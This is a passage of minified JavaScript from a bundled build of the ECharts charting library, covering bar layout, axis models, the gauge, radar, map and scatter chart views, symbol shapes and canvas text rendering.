e=t.getData(),n=t.coordinateSystem,i=n.grid.getRect(),r=n.getBaseAxis(),a=n.getOtherAxis(r),o=e.mapDimension(a.dim),l=e.mapDimension(r.dim),u=a.isHorizontal(),c=u?0:1,d=p(h([t]),r,t).width;return d>.5||(d=.5),{progress:function(t,e){for(var r,h=t.count,p=new s(2*h),f=new s(2*h),g=new s(h),m=[],y=[],x=0,_=0;null!=(r=t.next());)y[c]=e.get(o,r),y[1-c]=e.get(l,r),m=n.dataToPoint(y,null,m),f[x]=u?i.x+i.width:m[0],p[x++]=m[0],f[x]=u?m[1]:i.y+i.height,p[x++]=m[1],g[_++]=r;e.setLayout({largePoints:p,largeDataIndices:g,largeBackgroundPoints:f,barWidth:d,valueAxisStart:v(0,a),backgroundStart:u?i.x:i.y,valueAxisHorizontal:u})}}}}};function g(t){return t.coordinateSystem&&"cartesian2d"===t.coordinateSystem.type}function m(t){return t.pipelineContext&&t.pipelineContext.large}function v(t,e,n){return e.toGlobalCoord(e.dataToCoord("log"===e.type?1:0))}e.getLayoutOnAxis=function(t){var e=[],n=t.axis;if("category"===n.type){for(var r=n.getBandWidth(),a=0;a<t.count;a++)e.push(i.defaults({bandWidth:r,axisKey:"axis0",stackId:"__ec_stack_"+a},t));var o=d(e),s=[];for(a=0;a<t.count;a++){var l=o.axis0["__ec_stack_"+a];l.offsetCenter=l.offset+l.width/2,s.push(l)}return s}},e.prepareLayoutBarSeries=c,e.makeColumnLayout=h,e.retrieveColumnLayout=p,e.layout=function(t,e){var n=c(t,e),r=h(n),o={},s={};i.each(n,(function(t){var e=t.getData(),n=t.coordinateSystem,i=n.getBaseAxis(),c=l(t),h=r[u(i)][c],d=h.offset,p=h.width,f=n.getOtherAxis(i),g=t.get("barMinHeight")||0;o[c]=o[c]||[],s[c]=s[c]||[],e.setLayout({bandWidth:h.bandWidth,offset:d,size:p});for(var m=e.mapDimension(f.dim),y=e.mapDimension(i.dim),x=a(e,m),_=f.isHorizontal(),b=v(0,f),w=0,S=e.count();w<S;w++){var M,I,T,A,C,D=e.get(m,w),L=e.get(y,w),P=D>=0?"p":"n",k=b;x&&(o[c][L]||(o[c][L]={p:b,n:b}),k=o[c][L][P]),_?(M=k,I=(C=n.dataToPoint([D,L]))[1]+d,T=C[0]-b,A=p,Math.abs(T)<g&&(T=(T<0?-1:1)*g),isNaN(T)||x&&(o[c][L][P]+=T)):(M=(C=n.dataToPoint([L,D]))[0]+d,I=k,T=p,A=C[1]-b,Math.abs(A)<g&&(A=(A<=0?-1:1)*g),isNaN(A)||x&&(o[c][L][P]+=A)),e.setItemLayout(w,{x:M,y:I,width:T,height:A})}}),this)},e.largeLayout=f},ni6a:function(t,e,n){var i=n("pzxd"),r=n("mFDi"),a=n("gut8").WILL_BE_RESTORED,o=new r,s=function(){};s.prototype={constructor:s,drawRectText:function(t,e){var n=this.style;e=n.textRect||e,this.__dirty&&i.normalizeTextStyle(n,!0);var r=n.text;if(null!=r&&(r+=""),i.needDrawText(r,n)){t.save();var s=this.transform;n.transformText?this.setTransform(t):s&&(o.copy(e),o.applyTransform(s),e=o),i.renderText(this,t,r,n,e,a),t.restore()}}},t.exports=s},nkfE:function(t,e,n){var i=n("bYtY"),r=n("ca2m"),a=n("bLfw"),o=n("+TT/"),s=o.getLayoutParams,l=o.mergeLayoutParam,u=n("jkPA"),c=["value","category","time","log"];t.exports=function(t,e,n,o){i.each(c,(function(a){e.extend({type:t+"Axis."+a,mergeDefaultAndTheme:function(e,r){var o=this.layoutMode,u=o?s(e):{},c=r.getTheme();i.merge(e,c.get(a+"Axis")),i.merge(e,this.getDefaultOption()),e.type=n(t,e),o&&l(e,u,o)},optionUpdated:function(){"category"===this.option.type&&(this.__ordinalMeta=u.createByAxisModel(this))},getCategories:function(t){var e=this.option;if("category"===e.type)return t?e.data:this.__ordinalMeta.categories},getOrdinalMeta:function(){return this.__ordinalMeta},defaultOption:i.mergeAll([{},r[a+"Axis"],o],!0)})})),a.registerSubTypeDefaulter(t+"Axis",i.curry(n,t))}},noeP:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("UOVi");i.registerAction("dataZoom",(function(t,e){var n=a.createLinkedNodesFinder(r.bind(e.eachComponent,e,"dataZoom"),a.eachAxisDim,(function(t,e){return t.get(e.axisIndex)})),i=[];e.eachComponent({mainType:"dataZoom",query:t},(function(t,e){i.push.apply(i,n(t).nodes)})),r.each(i,(function(e,n){e.setRawRange({start:t.start,end:t.end,startValue:t.startValue,endValue:t.endValue})}))}))},o40c:function(t,e,n){var i=n("IwbS"),r=n("OS9S"),a=n("loD1"),o=n("aKvl"),s=i.extendShape({shape:{polyline:!1,curveness:0,segs:[]},buildPath:function(t,e){var n=e.segs,i=e.curveness;if(e.polyline)for(var r=0;r<n.length;){var a=n[r++];if(a>0){t.moveTo(n[r++],n[r++]);for(var o=1;o<a;o++)t.lineTo(n[r++],n[r++])}}else for(r=0;r<n.length;){var s=n[r++],l=n[r++],u=n[r++],c=n[r++];t.moveTo(s,l),i>0?t.quadraticCurveTo((s+u)/2-(l-c)*i,(l+c)/2-(u-s)*i,u,c):t.lineTo(u,c)}},findDataIndex:function(t,e){var n=this.shape,i=n.segs,r=n.curveness;if(n.polyline)for(var s=0,l=0;l<i.length;){var u=i[l++];if(u>0)for(var c=i[l++],h=i[l++],d=1;d<u;d++){var p=i[l++],f=i[l++];if(a.containStroke(c,h,p,f))return s}s++}else for(s=0,l=0;l<i.length;){if(c=i[l++],h=i[l++],p=i[l++],f=i[l++],r>0){if(o.containStroke(c,h,(c+p)/2-(h-f)*r,(h+f)/2-(p-c)*r,p,f))return s}else if(a.containStroke(c,h,p,f))return s;s++}return-1}});function l(){this.group=new i.Group}var u=l.prototype;u.isPersistent=function(){return!this._incremental},u.updateData=function(t){this.group.removeAll();var e=new s({rectHover:!0,cursor:"default"});e.setShape({segs:t.getLayout("linesPoints")}),this._setCommon(e,t),this.group.add(e),this._incremental=null},u.incrementalPrepareUpdate=function(t){this.group.removeAll(),this._clearIncremental(),t.count()>5e5?(this._incremental||(this._incremental=new r({silent:!0})),this.group.add(this._incremental)):this._incremental=null},u.incrementalUpdate=function(t,e){var n=new s;n.setShape({segs:e.getLayout("linesPoints")}),this._setCommon(n,e,!!this._incremental),this._incremental?this._incremental.addDisplayable(n,!0):(n.rectHover=!0,n.cursor="default",n.__startIndex=t.start,this.group.add(n))},u.remove=function(){this._clearIncremental(),this._incremental=null,this.group.removeAll()},u._setCommon=function(t,e,n){var i=e.hostModel;t.setShape({polyline:i.get("polyline"),curveness:i.get("lineStyle.curveness")}),t.useStyle(i.getModel("lineStyle").getLineStyle()),t.style.strokeNoScale=!0;var r=e.getVisual("color");r&&t.setStyle("stroke",r),t.setStyle("fill"),n||(t.seriesIndex=i.seriesIndex,t.on("mousemove",(function(e){t.dataIndex=null;var n=t.findDataIndex(e.offsetX,e.offsetY);n>0&&(t.dataIndex=n+t.__startIndex)})))},u._clearIncremental=function(){var t=this._incremental;t&&t.clearDisplaybles()},t.exports=l},oBaM:function(t,e,n){var i=n("T4UG"),r=n("5GtS"),a=n("bYtY"),o=n("7aKB").encodeHTML,s=n("xKMd"),l=i.extend({type:"series.radar",dependencies:["radar"],init:function(t){l.superApply(this,"init",arguments),this.legendVisualProvider=new s(a.bind(this.getData,this),a.bind(this.getRawData,this))},getInitialData:function(t,e){return r(this,{generateCoord:"indicator_",generateCoordCount:1/0})},formatTooltip:function(t,e,n,i){var r=this.getData(),s=this.coordinateSystem.getIndicatorAxes(),l=this.getData().getName(t),u="html"===i?"<br/>":"\n";return o(""===l?this.name:l)+u+a.map(s,(function(e,n){var i=r.get(r.mapDimension(e.dim),t);return o(e.name+" : "+i)})).join(u)},getTooltipPosition:function(t){if(null!=t)for(var e=this.getData(),n=this.coordinateSystem,i=e.getValues(a.map(n.dimensions,(function(t){return e.mapDimension(t)})),t,!0),r=0,o=i.length;r<o;r++)if(!isNaN(i[r])){var s=n.getIndicatorAxes();return n.coordToPoint(s[r].dataToCoord(i[r]),r)}},defaultOption:{zlevel:0,z:2,coordinateSystem:"radar",legendHoverLink:!0,radarIndex:0,lineStyle:{width:2,type:"solid"},label:{position:"top"},symbol:"emptyCircle",symbolSize:4}});t.exports=l},oE7X:function(t,e,n){n("bLfw").registerSubTypeDefaulter("timeline",(function(){return"slider"}))},oVpE:function(t,e,n){var i=n("bYtY"),r=n("IwbS"),a=n("mFDi"),o=n("6GrX").calculateTextPosition,s=r.extendShape({type:"triangle",shape:{cx:0,cy:0,width:0,height:0},buildPath:function(t,e){var n=e.cx,i=e.cy,r=e.width/2,a=e.height/2;t.moveTo(n,i-a),t.lineTo(n+r,i+a),t.lineTo(n-r,i+a),t.closePath()}}),l=r.extendShape({type:"diamond",shape:{cx:0,cy:0,width:0,height:0},buildPath:function(t,e){var n=e.cx,i=e.cy,r=e.width/2,a=e.height/2;t.moveTo(n,i-a),t.lineTo(n+r,i),t.lineTo(n,i+a),t.lineTo(n-r,i),t.closePath()}}),u=r.extendShape({type:"pin",shape:{x:0,y:0,width:0,height:0},buildPath:function(t,e){var n=e.x,i=e.y,r=e.width/5*3,a=Math.max(r,e.height),o=r/2,s=o*o/(a-o),l=i-a+o+s,u=Math.asin(s/o),c=Math.cos(u)*o,h=Math.sin(u),d=Math.cos(u),p=.6*o,f=.7*o;t.moveTo(n-c,l+s),t.arc(n,l,o,Math.PI-u,2*Math.PI+u),t.bezierCurveTo(n+c-h*p,l+s+d*p,n,i-f,n,i),t.bezierCurveTo(n,i-f,n-c+h*p,l+s+d*p,n-c,l+s),t.closePath()}}),c=r.extendShape({type:"arrow",shape:{x:0,y:0,width:0,height:0},buildPath:function(t,e){var n=e.height,i=e.x,r=e.y,a=e.width/3*2;t.moveTo(i,r),t.lineTo(i+a,r+n),t.lineTo(i,r+n/4*3),t.lineTo(i-a,r+n),t.lineTo(i,r),t.closePath()}}),h={line:function(t,e,n,i,r){r.x1=t,r.y1=e+i/2,r.x2=t+n,r.y2=e+i/2},rect:function(t,e,n,i,r){r.x=t,r.y=e,r.width=n,r.height=i},roundRect:function(t,e,n,i,r){r.x=t,r.y=e,r.width=n,r.height=i,r.r=Math.min(n,i)/4},square:function(t,e,n,i,r){var a=Math.min(n,i);r.x=t,r.y=e,r.width=a,r.height=a},circle:function(t,e,n,i,r){r.cx=t+n/2,r.cy=e+i/2,r.r=Math.min(n,i)/2},diamond:function(t,e,n,i,r){r.cx=t+n/2,r.cy=e+i/2,r.width=n,r.height=i},pin:function(t,e,n,i,r){r.x=t+n/2,r.y=e+i/2,r.width=n,r.height=i},arrow:function(t,e,n,i,r){r.x=t+n/2,r.y=e+i/2,r.width=n,r.height=i},triangle:function(t,e,n,i,r){r.cx=t+n/2,r.cy=e+i/2,r.width=n,r.height=i}},d={};i.each({line:r.Line,rect:r.Rect,roundRect:r.Rect,square:r.Rect,circle:r.Circle,diamond:l,pin:u,arrow:c,triangle:s},(function(t,e){d[e]=new t}));var p=r.extendShape({type:"symbol",shape:{symbolType:"",x:0,y:0,width:0,height:0},calculateTextPosition:function(t,e,n){var i=o(t,e,n),r=this.shape;return r&&"pin"===r.symbolType&&"inside"===e.textPosition&&(i.y=n.y+.4*n.height),i},buildPath:function(t,e,n){var i=e.symbolType;if("none"!==i){var r=d[i];r||(r=d[i="rect"]),h[i](e.x,e.y,e.width,e.height,r.shape),r.buildPath(t,r.shape,n)}}});function f(t,e){if("image"!==this.type){var n=this.style,i=this.shape;i&&"line"===i.symbolType?n.stroke=t:this.__isEmptyBrush?(n.stroke=t,n.fill=e||"#fff"):(n.fill&&(n.fill=t),n.stroke&&(n.stroke=t)),this.dirty(!1)}}e.createSymbol=function(t,e,n,i,o,s,l){var u,c=0===t.indexOf("empty");return c&&(t=t.substr(5,1).toLowerCase()+t.substr(6)),(u=0===t.indexOf("image://")?r.makeImage(t.slice(8),new a(e,n,i,o),l?"center":"cover"):0===t.indexOf("path://")?r.makePath(t.slice(7),{},new a(e,n,i,o),l?"center":"cover"):new p({shape:{symbolType:t,x:e,y:n,width:i,height:o}})).__isEmptyBrush=c,u.setColor=f,u.setColor(s),u}},oY9F:function(t,e,n){var i=n("OlYY").extend({type:"dataZoom.inside",defaultOption:{disabled:!1,zoomLock:!1,zoomOnMouseWheel:!0,moveOnMouseMove:!0,moveOnMouseWheel:!1,preventDefaultMouseMove:!0}});t.exports=i},"p+If":function(t,e,n){var i=n("ProS");n("cpOr"),n("rkZ5");var r=n("ZYIC"),a=n("7ph2");i.registerLayout(r),i.registerVisual(a)},"p/La":function(t,e){var n=[[[123.45165252685547,25.73527164402261],[123.49731445312499,25.73527164402261],[123.49731445312499,25.750734064600884],[123.45165252685547,25.750734064600884],[123.45165252685547,25.73527164402261]]];t.exports=function(t,e){"china"===t&&"\u53f0\u6e7e"===e.name&&e.geometries.push({type:"polygon",exterior:n[0]})}},p1MT:function(t,e,n){var i=n("Hw7h"),r=n("IwbS"),a=n("6Ic6"),o=n("OELB"),s=o.parsePercent,l=o.round,u=o.linearMap;function c(t,e){return e&&("string"==typeof e?t=e.replace("{value}",null!=t?t:""):"function"==typeof e&&(t=e(t))),t}var h=2*Math.PI,d=a.extend({type:"gauge",render:function(t,e,n){this.group.removeAll();var i=t.get("axisLine.lineStyle.color"),r=function(t,e){var n=t.get("center"),i=e.getWidth(),r=e.getHeight(),a=Math.min(i,r);return{cx:s(n[0],e.getWidth()),cy:s(n[1],e.getHeight()),r:s(t.get("radius"),a/2)}}(t,n);this._renderMain(t,e,n,i,r)},dispose:function(){},_renderMain:function(t,e,n,i,a){for(var o=this.group,s=t.getModel("axisLine"),l=s.getModel("lineStyle"),u=t.get("clockwise"),c=-t.get("startAngle")/180*Math.PI,d=((v=-t.get("endAngle")/180*Math.PI)-c)%h,p=c,f=l.get("width"),g=s.get("show"),m=0;g&&m<i.length;m++){var v,y=Math.min(Math.max(i[m][0],0),1),x=new r.Sector({shape:{startAngle:p,endAngle:v=c+d*y,cx:a.cx,cy:a.cy,clockwise:u,r0:a.r-f,r:a.r},silent:!0});x.setStyle({fill:i[m][1]}),x.setStyle(l.getLineStyle(["color","borderWidth","borderColor"])),o.add(x),p=v}var _=function(t){if(t<=0)return i[0][1];for(var e=0;e<i.length;e++)if(i[e][0]>=t&&(0===e?0:i[e-1][0])<t)return i[e][1];return i[e-1][1]};if(!u){var b=c;c=v,v=b}this._renderTicks(t,e,n,_,a,c,v,u),this._renderPointer(t,e,n,_,a,c,v,u),this._renderTitle(t,e,n,_,a),this._renderDetail(t,e,n,_,a)},_renderTicks:function(t,e,n,i,a,o,u,h){for(var d=this.group,p=a.cx,f=a.cy,g=a.r,m=+t.get("min"),v=+t.get("max"),y=t.getModel("splitLine"),x=t.getModel("axisTick"),_=t.getModel("axisLabel"),b=t.get("splitNumber"),w=x.get("splitNumber"),S=s(y.get("length"),g),M=s(x.get("length"),g),I=o,T=(u-o)/b,A=T/w,C=y.getModel("lineStyle").getLineStyle(),D=x.getModel("lineStyle").getLineStyle(),L=0;L<=b;L++){var P=Math.cos(I),k=Math.sin(I);if(y.get("show")){var O=new r.Line({shape:{x1:P*g+p,y1:k*g+f,x2:P*(g-S)+p,y2:k*(g-S)+f},style:C,silent:!0});"auto"===C.stroke&&O.setStyle({stroke:i(L/b)}),d.add(O)}if(_.get("show")){var E=c(l(L/b*(v-m)+m),_.get("formatter")),N=_.get("distance"),R=i(L/b);d.add(new r.Text({style:r.setTextStyle({},_,{text:E,x:P*(g-S-N)+p,y:k*(g-S-N)+f,textVerticalAlign:k<-.4?"top":k>.4?"bottom":"middle",textAlign:P<-.4?"left":P>.4?"right":"center"},{autoColor:R}),silent:!0}))}if(x.get("show")&&L!==b){for(var z=0;z<=w;z++){P=Math.cos(I),k=Math.sin(I);var B=new r.Line({shape:{x1:P*g+p,y1:k*g+f,x2:P*(g-M)+p,y2:k*(g-M)+f},silent:!0,style:D});"auto"===D.stroke&&B.setStyle({stroke:i((L+z/w)/b)}),d.add(B),I+=A}I-=A}else I+=T}},_renderPointer:function(t,e,n,a,o,l,c,h){var d=this.group,p=this._data;if(t.get("pointer.show")){var f=[+t.get("min"),+t.get("max")],g=[l,c],m=t.getData(),v=m.mapDimension("value");m.diff(p).add((function(e){var n=new i({shape:{angle:l}});r.initProps(n,{shape:{angle:u(m.get(v,e),f,g,!0)}},t),d.add(n),m.setItemGraphicEl(e,n)})).update((function(e,n){var i=p.getItemGraphicEl(n);r.updateProps(i,{shape:{angle:u(m.get(v,e),f,g,!0)}},t),d.add(i),m.setItemGraphicEl(e,i)})).remove((function(t){var e=p.getItemGraphicEl(t);d.remove(e)})).execute(),m.eachItemGraphicEl((function(t,e){var n=m.getItemModel(e),i=n.getModel("pointer");t.setShape({x:o.cx,y:o.cy,width:s(i.get("width"),o.r),r:s(i.get("length"),o.r)}),t.useStyle(n.getModel("itemStyle").getItemStyle()),"auto"===t.style.fill&&t.setStyle("fill",a(u(m.get(v,e),f,[0,1],!0))),r.setHoverStyle(t,n.getModel("emphasis.itemStyle").getItemStyle())})),this._data=m}else p&&p.eachItemGraphicEl((function(t){d.remove(t)}))},_renderTitle:function(t,e,n,i,a){var o=t.getData(),l=o.mapDimension("value"),c=t.getModel("title");if(c.get("show")){var h=c.get("offsetCenter"),d=a.cx+s(h[0],a.r),p=a.cy+s(h[1],a.r),f=+t.get("min"),g=+t.get("max"),m=t.getData().get(l,0),v=i(u(m,[f,g],[0,1],!0));this.group.add(new r.Text({silent:!0,style:r.setTextStyle({},c,{x:d,y:p,text:o.getName(0),textAlign:"center",textVerticalAlign:"middle"},{autoColor:v,forceRich:!0})}))}},_renderDetail:function(t,e,n,i,a){var o=t.getModel("detail"),l=+t.get("min"),h=+t.get("max");if(o.get("show")){var d=o.get("offsetCenter"),p=a.cx+s(d[0],a.r),f=a.cy+s(d[1],a.r),g=s(o.get("width"),a.r),m=s(o.get("height"),a.r),v=t.getData(),y=v.get(v.mapDimension("value"),0),x=i(u(y,[l,h],[0,1],!0));this.group.add(new r.Text({silent:!0,style:r.setTextStyle({},o,{x:p,y:f,text:c(y,o.get("formatter")),textWidth:isNaN(g)?null:g,textHeight:isNaN(m)?null:m,textAlign:"center",textVerticalAlign:"middle"},{autoColor:x,forceRich:!0})}))}}});t.exports=d},pLH3:function(t,e,n){var i=n("ProS");n("ALo7"),n("TWL2");var r=n("mOdp"),a=n("JLnu"),o=n("0/Rx");i.registerVisual(r("funnel")),i.registerLayout(a),i.registerProcessor(o("funnel"))},pP6R:function(t,e,n){var i=n("ProS"),r="\0_ec_interaction_mutex";function a(t){return t[r]||(t[r]={})}i.registerAction({type:"takeGlobalCursor",event:"globalCursorTaken",update:"update"},(function(){})),e.take=function(t,e,n){a(t)[e]=n},e.release=function(t,e,n){var i=a(t);i[e]===n&&(i[e]=null)},e.isTaken=function(t,e){return!!a(t)[e]}},pmaE:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("IwbS"),o=n("DEFe"),s=i.extendChartView({type:"map",render:function(t,e,n,i){if(!i||"mapToggleSelect"!==i.type||i.from!==this.uid){var r=this.group;if(r.removeAll(),!t.getHostGeoModel()){if(i&&"geoRoam"===i.type&&"series"===i.componentType&&i.seriesId===t.id)(a=this._mapDraw)&&r.add(a.group);else if(t.needsDrawMap){var a=this._mapDraw||new o(n,!0);r.add(a.group),a.draw(t,e,n,this,i),this._mapDraw=a}else this._mapDraw&&this._mapDraw.remove(),this._mapDraw=null;t.get("showLegendSymbol")&&e.getComponent("legend")&&this._renderSymbols(t,e,n)}}},remove:function(){this._mapDraw&&this._mapDraw.remove(),this._mapDraw=null,this.group.removeAll()},dispose:function(){this._mapDraw&&this._mapDraw.remove(),this._mapDraw=null},_renderSymbols:function(t,e,n){var i=t.originalData,o=this.group;i.each(i.mapDimension("value"),(function(e,n){if(!isNaN(e)){var s=i.getItemLayout(n);if(s&&s.point){var c=s.point,h=s.offset,d=new a.Circle({style:{fill:t.getData().getVisual("color")},shape:{cx:c[0]+9*h,cy:c[1],r:3},silent:!0,z2:8+(h?0:a.Z2_EMPHASIS_LIFT+1)});if(!h){var p=t.mainSeries.getData(),f=i.getName(n),g=p.indexOfName(f),m=i.getItemModel(n),v=m.getModel("label"),y=m.getModel("emphasis.label"),x=p.getItemGraphicEl(g),_=r.retrieve2(t.getFormattedLabel(g,"normal"),f),b=r.retrieve2(t.getFormattedLabel(g,"emphasis"),_),w=x.__seriesMapHighDown,S=Math.random();if(!w){w=x.__seriesMapHighDown={};var M=r.curry(l,!0),I=r.curry(l,!1);x.on("mouseover",M).on("mouseout",I).on("emphasis",M).on("normal",I)}x.__seriesMapCallKey=S,r.extend(w,{recordVersion:S,circle:d,labelModel:v,hoverLabelModel:y,emphasisText:b,normalText:_}),u(w,!1)}o.add(d)}}}))}});function l(t){var e=this.__seriesMapHighDown;e&&e.recordVersion===this.__seriesMapCallKey&&u(e,t)}function u(t,e){var n=t.circle,i=t.labelModel,r=t.hoverLabelModel,o=t.emphasisText,s=t.normalText;e?(n.style.extendFrom(a.setTextStyle({},r,{text:r.get("show")?o:null},{isRectText:!0,useInsideStyle:!1},!0)),n.__mapOriginalZ2=n.z2,n.z2+=a.Z2_EMPHASIS_LIFT):(a.setTextStyle(n.style,i,{text:i.get("show")?s:null,textPosition:i.getShallow("position")||"bottom"},{isRectText:!0,useInsideStyle:!1}),n.dirty(!1),null!=n.__mapOriginalZ2&&(n.z2=n.__mapOriginalZ2,n.__mapOriginalZ2=null))}t.exports=s},pzxd:function(t,e,n){var i=n("bYtY"),r=i.retrieve2,a=i.retrieve3,o=i.each,s=i.normalizeCssArray,l=i.isString,u=i.isObject,c=n("6GrX"),h=n("VpOo"),d=n("Xnb7"),p=n("fW2E"),f=n("gut8"),g=f.ContextCachedBy,m=f.WILL_BE_RESTORED,v=c.DEFAULT_FONT,y={left:1,right:1,center:1},x={top:1,bottom:1,middle:1},_=[["textShadowBlur","shadowBlur",0],["textShadowOffsetX","shadowOffsetX",0],["textShadowOffsetY","shadowOffsetY",0],["textShadowColor","shadowColor","transparent"]],b={},w={};function S(t){if(t){t.font=c.makeFont(t);var e=t.textAlign;"middle"===e&&(e="center"),t.textAlign=null==e||y[e]?e:"left";var n=t.textVerticalAlign||t.textBaseline;"center"===n&&(n="middle"),t.textVerticalAlign=null==n||x[n]?n:"top",t.textPadding&&(t.textPadding=s(t.textPadding))}}function M(t,e,n,i,r){if(n&&e.textRotation){var a=e.textOrigin;"center"===a?(i=n.width/2+n.x,r=n.height/2+n.y):a&&(i=a[0]+n.x,r=a[1]+n.y),t.translate(i,r),t.rotate(-e.textRotation),t.translate(-i,-r)}}function I(t,e,n,i,o,s,l,u){var c=i.rich[n.styleName]||{};c.text=n.text;var h=n.textVerticalAlign,d=s+o/2;"top"===h?d=s+n.height/2:"bottom"===h&&(d=s+o-n.height/2),!n.isLineHolder&&T(c)&&A(t,e,c,"right"===u?l-n.width:"center"===u?l-n.width/2:l,d-n.height/2,n.width,n.height);var p=n.textPadding;p&&(l=E(l,u,p),d-=n.height/2-p[2]-n.textHeight/2),L(e,"shadowBlur",a(c.textShadowBlur,i.textShadowBlur,0)),L(e,"shadowColor",c.textShadowColor||i.textShadowColor||"transparent"),L(e,"shadowOffsetX",a(c.textShadowOffsetX,i.textShadowOffsetX,0)),L(e,"shadowOffsetY",a(c.textShadowOffsetY,i.textShadowOffsetY,0)),L(e,"textAlign",u),L(e,"textBaseline","middle"),L(e,"font",n.font||v);var f=P(c.textStroke||i.textStroke,m),g=k(c.textFill||i.textFill),m=r(c.textStrokeWidth,i.textStrokeWidth);f&&(L(e,"lineWidth",m),L(e,"strokeStyle",f),e.strokeText(n.text,l,d)),g&&(L(e,"fillStyle",g),e.fillText(n.text,l,d))}function T(t){return!!(t.textBackgroundColor||t.textBorderWidth&&t.textBorderColor)}function A(t,e,n,i,r,a,o){var s=n.textBackgroundColor,c=n.textBorderWidth,p=n.textBorderColor,f=l(s);if(L(e,"shadowBlur",n.textBoxShadowBlur||0),L(e,"shadowColor",n.textBoxShadowColor||"transparent"),L(e,"shadowOffsetX",n.textBoxShadowOffsetX||0),L(e,"shadowOffsetY",n.textBoxShadowOffsetY||0),f||c&&p){e.beginPath();var g=n.textBorderRadius;g?h.buildPath(e,{x:i,y:r,width:a,height:o,r:g}):e.rect(i,r,a,o),e.closePath()}if(f)if(L(e,"fillStyle",s),null!=n.fillOpacity){var m=e.globalAlpha;e.globalAlpha=n.fillOpacity*n.opacity,e.fill(),e.globalAlpha=m}else e.fill();else if(u(s)){var v=s.image;(v=d.createOrUpdateImage(v,null,t,C,s))&&d.isImageReady(v)&&e.drawImage(v,i,r,a,o)}c&&p&&(L(e,"lineWidth",c),L(e,"strokeStyle",p),null!=n.strokeOpacity?(m=e.globalAlpha,e.globalAlpha=n.strokeOpacity*n.opacity,e.stroke(),e.globalAlpha=m):e.stroke())}function C(t,e){e.image=t}function D(t,e,n,i){var r=n.x||0,a=n.y||0,o=n.textAlign,s=n.textVerticalAlign;if(i){var l=n.textPosition;if(l instanceof Array)r=i.x+O(l[0],i.width),a=i.y+O(l[1],i.height);else{var u=e&&e.calculateTextPosition?e.calculateTextPosition(b,n,i):c.calculateTextPosition(b,n,i);r=u.x,a=u.y,o=o||u.textAlign,s=s||u.textVerticalAlign}var h=n.textOffset;h&&(r+=h[0],a+=h[1])}return(t=t||{}).baseX=r,t.baseY=a,t.textAlign=o,t.textVerticalAlign=s,t}function L(t,e,n){return t[e]=p(t,e,n),t[e]}function P(t,e){return null==t||e<=0||"transparent"===t||"none"===t?null:t.image||t.colorStops?"#000":t}function k(t){return null==t||"none"===t?null:t.image||t.colorStops?"#000":t}function O(t,e){return"string"==typeof t?t.lastIndexOf("%")>=0?parseFloat(t)/100*e:parseFloat(t):t}function E(t,e,n){return"right"===e?t-n[1]:"center"===e?t+n[3]/2-n[1]/2:t+n[3]}e.normalizeTextStyle=function(t){return S(t),o(t.rich,S),t},e.renderText=function(t,e,n,i,r,a){i.rich?function(t,e,n,i,r,a){a!==m&&(e.__attrCachedBy=g.NONE);var o=t.__textCotentBlock;o&&!t.__dirtyText||(o=t.__textCotentBlock=c.parseRichText(n,i)),function(t,e,n,i,r){var a=n.width,o=n.outerWidth,s=n.outerHeight,l=i.textPadding,u=D(w,t,i,r),h=u.baseX,d=u.baseY,p=u.textAlign,f=u.textVerticalAlign;M(e,i,r,h,d);var g=c.adjustTextX(h,o,p),m=c.adjustTextY(d,s,f),v=g,y=m;l&&(v+=l[3],y+=l[0]);var x=v+a;T(i)&&A(t,e,i,g,m,o,s);for(var _=0;_<n.lines.length;_++){for(var b,S=n.lines[_],C=S.tokens,L=C.length,P=S.lineHeight,k=S.width,O=0,E=v,N=x,R=L-1;O<L&&(!(b=C[O]).textAlign||"left"===b.textAlign);)I(t,e,b,i,P,y,E,"left"),k-=b.width,E+=b.width,O++;for(;R>=0&&"right"===(b=C[R]).textAlign;)I(t,e,b,i,P,y,N,"right"),k-=b.width,N-=b.width,R--;for(E+=(a-(E-v)-(x-N)-k)/2;O<=R;)I(t,e,b=C[O],i,P,y,E+b.width/2,"center"),E+=b.width,O++;y+=P}}(t,e,o,i,r)}(t,e,n,i,r,a):function(t,e,n,i,r,a){"use strict";var o,s=T(i),l=!1,u=e.__attrCachedBy===g.PLAIN_TEXT;a!==m?(a&&(o=a.style,l=!s&&u&&o),e.__attrCachedBy=s?g.NONE:g.PLAIN_TEXT):u&&(e.__attrCachedBy=g.NONE);var h=i.font||v;l&&h===(o.font||v)||(e.font=h);var d=t.__computedFont;t.__styleFont!==h&&(t.__styleFont=h,d=t.__computedFont=e.font);var f=i.textPadding,y=t.__textCotentBlock;y&&!t.__dirtyText||(y=t.__textCotentBlock=c.parsePlainText(n,d,f,i.textLineHeight,i.truncate));var x=y.outerHeight,b=y.lines,S=y.lineHeight,I=D(w,t,i,r),C=I.baseX,L=I.baseY,O=I.textAlign||"left",N=I.textVerticalAlign;M(e,i,r,C,L);var R=c.adjustTextY(L,x,N),z=C,B=R;if(s||f){var V=c.getWidth(n,d);f&&(V+=f[1]+f[3]);var Y=c.adjustTextX(C,V,O);s&&A(t,e,i,Y,R,V,x),f&&(z=E(C,O,f),B+=f[0])}e.textAlign=O,e.textBaseline="middle",e.globalAlpha=i.opacity||1;for(var G=0;G<_.length;G++){var F=_[G],H=F[0],W=F[1],U=i[H];l&&U===o[H]||(e[W]=p(e,W,U||F[2]))}B+=S/2;var j=i.textStrokeWidth,Z=!l||j!==(l?o.textStrokeWidth:null),X=!l||Z||i.textStroke!==o.textStroke,q=P(i.textStroke,j),K=k(i.textFill);if(q&&(Z&&(e.lineWidth=j),X&&(e.strokeStyle=q)),K&&(l&&i.textFill===o.textFill||(e.fillStyle=K)),1===b.length)q&&e.strokeText(b[0],z,B),K&&e.fillText(b[0],z,B);else for(G=0;G<b.length;G++)q&&e.strokeText(b[G],z,B),K&&e.fillText(b[G],z,B),B+=S}(t,e,n,i,r,a)},e.getBoxPosition=D,e.getStroke=P,e.getFill=k,e.parsePercent=O,e.needDrawText=function(t,e){return null!=t&&(t||e.textBackgroundColor||e.textBorderWidth&&e.textBorderColor||e.textPadding)}},"q/+u":function(t,e,n){var i=n("ProS"),r=n("9wZj"),a=n("yWXo"),o=n("h8O9");i.extendChartView({type:"scatter",render:function(t,e,n){var i=t.getData();this._updateSymbolDraw(i,t).updateData(i,{clipShape:this._getClipShape(t)}),this._finished=!0},incrementalPrepareRender:function(t,e,n){var 